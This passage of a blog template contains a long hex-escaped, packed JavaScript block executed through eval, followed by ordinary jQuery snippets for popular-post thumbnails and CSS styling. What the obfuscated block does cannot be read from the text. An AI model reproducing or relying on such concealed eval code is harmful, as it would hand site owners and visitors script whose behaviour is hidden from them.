5C\x63\x5C\x64\x5C\x31\x35\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x36\x5C\x63\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x6C\x5C\x6B\x5C\x64\x5C\x31\x69\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x6F\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x30\x5C\x63\x5C\x6B\x5C\x64\x5C\x31\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x61\x5C\x49\x5C\x64\x5C\x31\x41\x5C\x31\x77\x5C\x64\x5C\x31\x72\x5C\x73\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x37\x5C\x74\x5C\x78\x5C\x75\x5C\x72\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x68\x5C\x6B\x5C\x31\x45\x5C\x49\x5C\x64\x5C\x31\x6B\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x46\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x63\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x78\x5C\x63\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x31\x6B\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x77\x5C\x74\x5C\x78\x5C\x45\x5C\x6B\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x4E\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x45\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x70\x5C\x63\x5C\x76\x5C\x6F\x5C\x70\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x6C\x5C\x6B\x5C\x64\x5C\x6C\x5C\x49\x5C\x64\x5C\x31\x70\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x70\x5C\x76\x5C\x78\x5C\x74\x5C\x31\x36\x5C\x74\x5C\x78\x5C\x6B\x5C\x6B\x5C\x64\x5C\x31\x47\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x64\x5C\x47\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x46\x5C\x64\x5C\x63\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x73\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x64\x5C\x47\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x46\x5C\x46\x5C\x63\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x46\x5C\x31\x6F\x5C\x6B\x5C\x46\x5C\x31\x73\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x78\x5C\x72\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x31\x63\x5C\x75\x5C\x72\x5C\x31\x33\x5C\x74\x5C\x74\x5C\x51\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x78\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x78\x5C\x75\x5C\x51\x5C\x64\x5C\x43\x5C\x67\x5C\x46\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x73\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x62\x5C\x66\x5C\x31\x39\x5C\x67\x5C\x46\x5C\x31\x76\x5C\x73\x5C\x63\x5C\x46\x5C\x31\x42\x5C\x63\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x62\x5C\x66\x5C\x66\x5C\x46\x5C\x31\x70\x5C\x75\x5C\x52\x5C\x64\x5C\x43\x5C\x67\x5C\x46\x5C\x6C\x5C\x67\x5C\x48\x5C\x66\x5C\x63\x5C\x64\x5C\x42\x5C\x31\x77\x5C\x44\x5C\x44\x5C\x64\x5C\x62\x5C\x67\x5C\x64\x5C\x7A\x5C\x67\x5C\x64\x5C\x71\x5C\x44\x5C\x63\x5C\x51\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x48\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x42\x5C\x31\x77\x5C\x44\x5C\x44\x5C\x64\x5C\x62\x5C\x67\x5C\x64\x5C\x7A\x5C\x67\x5C\x64\x5C\x71\x5C\x44\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x46\x5C\x71\x5C\x63\x5C\x45\x5C\x63\x5C\x46\x5C\x41\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x31\x72\x5C\x63\x5C\x45\x5C\x63\x5C\x46\x5C\x70\x5C\x6B\x5C\x46\x5C\x31\x33\x5C\x6B\x5C\x46\x5C\x4F\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x46\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x31\x5C\x63\x5C\x51\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x79\x5C\x6A\x5C\x70\x5C\x65\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x62\x5C\x6E\x5C\x65\x5C\x69\x5C\x4E\x5C\x61\x5C\x55\x5C\x6C\x5C\x69\x5C\x61\x5C\x42\x5C\x70\x5C\x55\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x43\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x61\x5C\x61\x5C\x70\x5C\x7A\x5C\x61\x5C\x6D\x5C\x79\x5C\x6C\x5C\x6E\x5C\x61\x5C\x6A\x5C\x62\x5C\x6E\x5C\x71\x5C\x65\x5C\x41\x5C\x61\x5C\x31\x33\x5C\x6D\x5C\x68\x5C\x6E\x5C\x61\x5C\x6A\x5C\x70\x5C\x6E\x5C\x4F\x5C\x61\x5C\x61\x5C\x61\x5C\x41\x5C\x69\x5C\x62\x5C\x7A\x5C\x61\x5C\x7A\x5C\x62\x5C\x62\x5C\x42\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x61\x5C\x70\x5C\x77\x5C\x71\x5C\x61\x5C\x61\x5C\x7A\x5C\x68\x5C\x69\x5C\x61\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x61\x5C\x48\x5C\x46\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x48\x5C\x69\x5C\x6A\x5C\x61\x5C\x6D\x5C\x79\x5C\x6A\x5C\x70\x5C\x65\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x42\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x47\x5C\x69\x5C\x62\x5C\x6C\x5C\x4F\x5C\x61\x5C\x42\x5C\x68\x5C\x43\x5C\x48\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x77\x5C\x6C\x5C\x56\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x61\x5C\x79\x5C\x43\x5C\x77\x5C\x61\x5C\x62\x5C\x6A\x5C\x6D\x5C\x62\x5C\x61\x5C\x77\x5C\x68\x5C\x6E\x5C\x65\x5C\x41\x5C\x61\x5C\x6D\x5C\x62\x5C\x65\x5C\x57\x5C\x65\x5C\x65\x5C\x69\x5C\x70\x5C\x47\x5C\x48\x5C\x65\x5C\x62\x5C\x61\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x61\x5C\x4D\x5C\x69\x5C\x70\x5C\x65\x5C\x62\x5C\x61\x5C\x70\x5C\x77\x5C\x71\x5C\x69\x5C\x61\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x70\x5C\x6E\x5C\x42\x5C\x62\x5C\x56\x5C\x31\x61\x5C\x7A\x5C\x61\x5C\x42\x5C\x6C\x5C\x4E\x5C\x61\x5C\x65\x5C\x69\x5C\x65\x5C\x42\x5C\x61\x5C\x6D\x5C\x48\x5C\x77\x5C\x77\x5C\x6C\x5C\x69\x5C\x4E\x5C\x61\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x65\x5C\x62\x5C\x56\x5C\x65\x5C\x61\x5C\x69\x5C\x62\x5C\x6A\x5C\x61\x5C\x77\x5C\x68\x5C\x6E\x5C\x65\x5C\x41\x5C\x46\x5C\x61\x5C\x65\x5C\x62\x5C\x69\x5C\x77\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x65\x5C\x77\x5C\x47\x5C\x61\x5C\x70\x5C\x6E\x5C\x61\x5C\x6E\x5C\x48\x5C\x77\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x65\x5C\x41\x5C\x61\x5C\x43\x5C\x68\x5C\x77\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x6D\x5C\x61\x5C\x7A\x5C\x6C\x5C\x61\x5C\x41\x5C\x46\x5C\x61\x5C\x4D\x5C\x70\x5C\x6E\x5C\x42\x5C\x68\x5C\x4D\x5C\x61\x5C\x41\x5C\x65\x5C\x65\x5C\x79\x5C\x61\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x61\x5C\x65\x5C\x41\x5C\x62\x5C\x77\x5C\x62\x5C\x56\x5C\x79\x5C\x68\x5C\x6D\x5C\x62\x5C\x61\x5C\x43\x5C\x68\x5C\x77\x5C\x61\x5C\x7A\x5C\x48\x5C\x6E\x5C\x43\x5C\x65\x5C\x70\x5C\x68\x5C\x6E\x5C\x61\x5C\x69\x5C\x6C\x5C\x6E\x5C\x42\x5C\x68\x5C\x77\x5C\x61\x5C\x6D\x5C\x41\x5C\x68\x5C\x4D\x5C\x69\x5C\x62\x5C\x43\x5C\x62\x5C\x6E\x5C\x65\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x6D\x5C\x64\x5C\x61\x5C\x41\x5C\x65\x5C\x77\x5C\x6A\x5C\x61\x5C\x31\x36\x5C\x6C\x5C\x6E\x5C\x61\x5C\x31\x34\x5C\x62\x5C\x47\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x69\x5C\x61\x5C\x57\x5C\x79\x5C\x69\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x4E\x5C\x61\x5C\x31\x36\x5C\x48\x5C\x6E\x5C\x61\x5C\x31\x36\x5C\x48\x5C\x6A\x5C\x61\x5C\x57\x5C\x48\x5C\x71\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x79\x5C\x61\x5C\x31\x61\x5C\x43\x5C\x65\x5C\x61\x5C\x31\x65\x5C\x68\x5C\x55\x5C\x61\x5C\x31\x38\x5C\x62\x5C\x43\x5C\x61\x5C\x6D\x5C\x41\x5C\x68\x5C\x4D\x5C\x31\x68\x5C\x6C\x5C\x6E\x5C\x42\x5C\x68\x5C\x77\x5C\x31\x35\x5C\x77\x5C\x71\x5C\x61\x5C\x6D\x5C\x48\x5C\x47\x5C\x6D\x5C\x65\x5C\x69\x5C\x70\x5C\x6E\x5C\x71\x5C\x61\x5C\x6D\x5C\x62\x5C\x6C\x5C\x69\x5C\x43\x5C\x41\x5C\x61\x5C\x6A\x5C\x6C\x5C\x47\x5C\x62\x5C\x6A\x5C\x61\x5C\x31\x63\x5C\x41\x5C\x62\x5C\x77\x5C\x62\x5C\x31\x74\x5C\x79\x5C\x68\x5C\x6D\x5C\x62\x5C\x61\x5C\x79\x5C\x6C\x5C\x69\x5C\x6D\x5C\x62\x5C\x31\x35\x5C\x6E\x5C\x65\x5C\x61\x5C\x77\x5C\x6C\x5C\x56\x5C\x61\x5C\x42\x5C\x6C\x5C\x4E\x5C\x6D\x5C\x65\x5C\x69\x5C\x61\x5C\x69\x5C\x62\x5C\x6D\x5C\x48\x5C\x6A\x5C\x65\x5C\x6D\x5C\x61\x5C\x7A\x5C\x62\x5C\x6C\x5C\x65\x5C\x48\x5C\x69\x5C\x62\x5C\x42\x5C\x61\x5C\x79\x5C\x48\x5C\x47\x5C\x6A\x5C\x70\x5C\x6D\x5C\x41\x5C\x62\x5C\x42\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x70\x5C\x65\x5C\x62\x5C\x77\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x4C\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x4C\x5C\x4D\x5C\x69\x5C\x6C\x5C\x79\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x4C\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x61\x5C\x47\x5C\x71\x5C\x4C\x5C\x79\x5C\x69\x5C\x70\x5C\x77\x5C\x6C\x5C\x69\x5C\x4E\x5C\x61\x5C\x7A\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x61\x5C\x6D\x5C\x65\x5C\x4E\x5C\x6A\x5C\x62\x5C\x61\x5C\x47\x5C\x6C\x5C\x43\x5C\x4F\x5C\x71\x5C\x69\x5C\x68\x5C\x48\x5C\x6E\x5C\x42\x5C\x61\x5C\x70\x5C\x77\x5C\x6C\x5C\x71\x5C\x62\x5C\x61\x5C\x48\x5C\x69\x5C\x6A\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x42\x5C\x62\x5C\x6D\x5C\x43\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x6E\x5C\x65\x5C\x62\x5C\x69\x5C\x61\x5C\x41\x5C\x68\x5C\x77\x5C\x62\x5C\x79\x5C\x6C\x5C\x71\x5C\x62\x5C\x61\x5C\x42\x5C\x70\x5C\x55\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x61\x5C\x42\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x6A\x5C\x70\x5C\x4F\x5C\x62\x5C\x6D\x5C\x61\x5C\x43\x5C\x6C\x5C\x69\x5C\x68\x5C\x48\x5C\x6D\x5C\x62\x5C\x6A\x5C\x61\x5C\x6E\x5C\x62\x5C\x4D\x5C\x61\x5C\x59\x5C\x68\x5C\x77\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x6D\x5C\x61\x5C\x57\x5C\x69\x5C\x69\x5C\x6C\x5C\x4E\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x4C\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x4C\x5C\x69\x5C\x62\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x31\x78\x5C\x70\x5C\x62\x5C\x4D\x5C\x61\x5C\x31\x30\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x6D\x5C\x69\x5C\x43\x5C\x61\x5C\x68\x5C\x6E\x5C\x6A\x5C\x68\x5C\x6C\x5C\x42\x5C\x61\x5C\x71\x5C\x62\x5C\x65\x5C\x31\x62\x5C\x6A\x5C\x62\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x31\x31\x5C\x4E\x5C\x31\x35\x5C\x42\x5C\x61\x5C\x77\x5C\x4E\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x6E\x5C\x48\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x68\x5C\x43\x5C\x6C\x5C\x65\x5C\x70\x5C\x68\x5C\x6E\x5C\x61\x5C\x7A\x5C\x6A\x5C\x68\x5C\x68\x5C\x69\x5C\x61\x5C\x6C\x5C\x6A\x5C\x65\x5C\x62\x5C\x69\x5C\x6E\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x69\x5C\x62\x5C\x79\x5C\x6A\x5C\x70\x5C\x62\x5C\x6D\x5C\x61\x5C\x6D\x5C\x48\x5C\x47\x5C\x6D\x5C\x65\x5C\x69\x5C\x61\x5C\x65\x5C\x4E\x5C\x79\x5C\x62\x5C\x61\x5C\x69\x5C\x62\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x7A\x5C\x68\x5C\x6A\x5C\x6A\x5C\x68\x5C\x4D\x5C\x61\x5C\x31\x34\x5C\x69\x5C\x62\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x6A\x5C\x68\x5C\x71\x5C\x71\x5C\x62\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x62\x5C\x77\x5C\x79\x5C\x6A\x5C\x6C\x5C\x65\x5C\x62\x5C\x6D\x5C\x61\x5C\x70\x5C\x6E\x5C\x6E\x5C\x62\x5C\x69\x5C\x31\x39\x5C\x31\x63\x5C\x31\x30\x5C\x31\x69\x22\x2C\x22\x22\x2C\x22\x5C\x7A\x5C\x69\x5C\x68\x5C\x77\x5C\x59\x5C\x41\x5C\x6C\x5C\x69\x5C\x59\x5C\x68\x5C\x42\x5C\x62\x22\x2C\x22\x5C\x69\x5C\x62\x5C\x79\x5C\x6A\x5C\x6C\x5C\x43\x5C\x62\x22\x2C\x22\x5C\x31\x75\x5C\x4D\x5C\x74\x22\x2C\x22\x5C\x31\x75\x5C\x47\x22\x2C\x22\x5C\x71\x22\x5D\x3B\x31\x51\x28\x31\x6D\x28\x31\x79\x2C\x31\x7A\x2C\x50\x2C\x31\x6A\x2C\x58\x2C\x31\x48\x29\x7B\x58\x3D\x31\x6D\x28\x50\x29\x7B\x31\x43\x28\x50\x3C\x31\x7A\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x52\x28\x50\x2F\x31\x7A\x29\x29\x29\x2B\x28\x28\x50\x3D\x50\x25\x31\x7A\x29\x3E\x31\x53\x3F\x31\x4A\x5B\x53\x5B\x35\x5D\x5D\x28\x50\x2B\x31\x4D\x29\x3A\x50\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4B\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4A\x29\x29\x7B\x31\x4C\x28\x50\x2D\x2D\x29\x7B\x31\x48\x5B\x58\x28\x50\x29\x5D\x3D\x31\x6A\x5B\x50\x5D\x7C\x7C\x58\x28\x50\x29\x7D\x3B\x31\x6A\x3D\x5B\x31\x6D\x28\x58\x29\x7B\x31\x43\x20\x31\x48\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x6D\x28\x29\x7B\x31\x43\x20\x53\x5B\x37\x5D\x7D\x3B\x50\x3D\x31\x7D\x3B\x31\x4C\x28\x50\x2D\x2D\x29\x7B\x31\x4B\x28\x31\x6A\x5B\x50\x5D\x29\x7B\x31\x79\x3D\x31\x79\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x53\x5B\x38\x5D\x2B\x58\x28\x50\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x6A\x5B\x50\x5D\x29\x7D\x7D\x3B\x31\x43\x20\x31\x79\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x57\x2C\x31\x58\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x36\x35\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x32\x45\x7C\x78\x36\x46\x7C\x78\x37\x32\x7C\x78\x36\x43\x7C\x78\x32\x30\x7C\x78\x36\x31\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x33\x43\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x33\x42\x7C\x78\x32\x38\x7C\x78\x32\x42\x7C\x78\x32\x39\x7C\x78\x33\x45\x7C\x78\x36\x44\x7C\x78\x32\x37\x7C\x78\x37\x30\x7C\x78\x36\x36\x7C\x78\x36\x38\x7C\x78\x36\x34\x7C\x78\x36\x33\x7C\x78\x32\x46\x7C\x78\x32\x43\x7C\x78\x33\x32\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x32\x44\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x35\x46\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x33\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x5F\x30\x78\x31\x31\x63\x63\x7C\x78\x33\x30\x7C\x78\x37\x36\x7C\x78\x37\x38\x7C\x78\x34\x31\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x35\x7C\x78\x34\x33\x7C\x78\x37\x31\x7C\x78\x34\x44\x7C\x78\x34\x32\x7C\x78\x32\x36\x7C\x78\x36\x41\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x41\x7C\x78\x33\x35\x7C\x78\x34\x34\x7C\x78\x34\x38\x7C\x78\x34\x46\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x37\x41\x7C\x78\x34\x45\x7C\x78\x33\x36\x7C\x78\x34\x37\x7C\x78\x35\x32\x7C\x78\x34\x43\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x34\x7C\x78\x35\x33\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x32\x31\x7C\x78\x33\x33\x7C\x78\x33\x39\x7C\x78\x32\x34\x7C\x78\x35\x31\x7C\x78\x33\x34\x7C\x78\x35\x38\x7C\x78\x35\x43\x7C\x78\x33\x37\x7C\x78\x33\x41\x7C\x78\x35\x36\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x31\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x32\x7C\x78\x35\x30\x7C\x78\x33\x38\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x39\x7C\x78\x35\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x32\x41\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x31\x34\x36","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7afex1,_0x7afex2,_0x7afex3,_0x7afex4,_0x7afex5,_0x7afex6){_0x7afex5= function(_0x7afex3){return (_0x7afex3< _0x7afex2?_0x8dc4[4]:_0x7afex5(parseInt(_0x7afex3/ _0x7afex2)))+ ((_0x7afex3= _0x7afex3% _0x7afex2)> 35?String[_0x8dc4[5]](_0x7afex3+ 29):_0x7afex3.toString(36))};if(!_0x8dc4[4][_0x8dc4[6]](/^/,String)){while(_0x7afex3--){_0x7afex6[_0x7afex5(_0x7afex3)]= _0x7afex4[_0x7afex3]|| _0x7afex5(_0x7afex3)};_0x7afex4= [function(_0x7afex5){return _0x7afex6[_0x7afex5]}];_0x7afex5= function(){return _0x8dc4[7]};_0x7afex3= 1};while(_0x7afex3--){if(_0x7afex4[_0x7afex3]){_0x7afex1= _0x7afex1[_0x8dc4[6]]( new RegExp(_0x8dc4[8]+ _0x7afex5(_0x7afex3)+ _0x8dc4[8],_0x8dc4[9]),_0x7afex4[_0x7afex3])}};return _0x7afex1}(_0x8dc4[0],62,122,_0x8dc4[3][_0x8dc4[2]](_0x8dc4[1]),0,{}))

 //]]>
</script>
<script type='text/javascript'>
// Popular Post Thumb
$(document).ready(function() {$('.PopularPosts img').attr('src', function(i, src) {return src.replace( 's72-c', 's400' );});});
//<![CDATA[
// Custom Popular Post
$(".popular-posts ul li .item-snippet").each(function(){var t=$(this).text().substr(0,120),s=t.lastIndexOf(" ");s>10&&$(this).text(t.substr(0,s).replace(/[?,!\.-:;]*$/,"..."))});
//]]>
</script>
<style>
.text-center {
    text-align: center;
}
.top_slider_blog_descr {
    position: absolute;
    z-index: 100;
    left: 15%;
    right: 15%;
    bottom: 0;
    font-family: Source Sans Pro, Arial, Helvetica, sans-serif;

}
.post-meta-divider {
    position: relative;
    z-index: 1;
}
.post-meta-divider .post-meta {
    position: relative;
    z-index: 2;
    display: inline-block;
    vertical-align: top;
    padding: 0 20px;
    background-color: #fff;
}
.post-meta-divider .post-meta {
    display: block;
    background: none;
    padding-bottom: 6px;
    margin-bottom: 10px;


}
.post-meta-divider .post-meta>span {
    display: inline-block;
    vertical-align: top;
    padding: 0 5px;
    color: #fff;
}
span.post-meta-comments {
    margin-top: 4px;
}
.post-meta-date b:nth-child(1) {
   font-size:28px;
    color: #fff;
}
.post-meta-date b {
    display: inline-block;
    font-weight: 300;
    line-height: 23px;
margin-right:3px;
}
